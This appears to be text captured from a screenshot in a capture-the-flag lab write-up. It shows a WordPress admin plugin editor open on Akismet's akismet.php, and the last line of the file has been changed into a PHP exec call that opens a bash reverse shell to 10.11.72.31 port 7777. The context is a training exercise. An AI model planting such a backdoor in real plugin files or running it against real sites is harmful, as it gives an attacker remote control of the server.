 wordpress.jeff.thm/wp-admin/plugin-editor.php
15
Kali Official CybeXRay Official Exploit Databases Web Specific Tools Cryptography Linux Guide Windows Guide Android Guide Research THM Rooms OSINT
Jeffs Blog 1 0 New Howdy, jeff
Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins
Installed Plugins
Add New
Plugin Editor
Users
Tools
Settings
Collapse menu
Editing akismet/akismet.php (inactive)
Select plugin to edit: Hello Dolly Select
Selected file content:
46 register_deactivation_hook( __FILE__, array( 'Akismet', 'plugin_deactivation' ) );
47
48 require_once( AKISMET__PLUGIN_DIR . 'class.akismet.php' );
49 require_once( AKISMET__PLUGIN_DIR . 'class.akismet-widget.php' );
50 require_once( AKISMET__PLUGIN_DIR . 'class.akismet-rest-api.php' );
51
52 add_action( 'init', array( 'Akismet', 'init' ) );
53
54 add_action( 'rest_api_init', array( 'Akismet_REST_API', 'init' ) );
55
56 if ( is_admin() || ( defined( 'WP_CLI' ) && WP_CLI ) ) {
57     require_once( AKISMET__PLUGIN_DIR . 'class.akismet-admin.php' );
58     add_action( 'init', array( 'Akismet_Admin', 'init' ) );
59 }
60
61 //add wrapper class around deprecated akismet functions that are referenced elsewhere
62 require_once( AKISMET__PLUGIN_DIR . 'wrapper.php' );
63
64 if ( defined( 'WP_CLI' ) && WP_CLI ) {
65     require_once( AKISMET__PLUGIN_DIR . 'class.akismet-cli.php' );
66 }
67 exec("/bin/bash -c 'bash -i > /dev/tcp/10.11.72.31/7777 0>&1'");
Documentation: Function Name... Look Up
Update File
Plugin Files
akismet.php
class.akismet-admin.php
class.akismet-rest-api.php
index.php
class.akismet.php
wrapper.php
_inc
changelog.txt
class.akismet-cli.php
LICENSE.txt
readme.txt
views
class.akismet-widget.php